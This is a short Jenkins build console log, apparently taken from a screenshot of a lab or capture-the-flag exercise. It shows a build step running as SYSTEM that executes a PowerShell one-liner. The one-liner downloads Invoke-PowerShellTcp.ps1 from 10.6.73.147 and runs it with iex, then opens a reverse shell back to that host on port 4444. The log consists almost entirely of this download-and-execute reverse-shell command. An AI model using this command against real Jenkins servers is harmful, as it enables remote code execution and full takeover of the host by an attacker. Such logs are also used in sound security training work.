 Console Output
Progress:
Started by user admin
Running as SYSTEM
Building in workspace C:\Program Files (x86)\Jenkins\workspace\project
[project] $ cmd /c call C:\Users\bruce\AppData\Local\Temp\jenkins8711891788143852726.bat
C:\Program Files (x86)\Jenkins\workspace\project>powershell iex (New-Object
Net.WebClient).DownloadString('http://10.6.73.147:8080/Invoke-PowerShellTcp.ps1');Invoke-PowerShellTcp -Reverse
-IPAddress 10.6.73.147 -Port 4444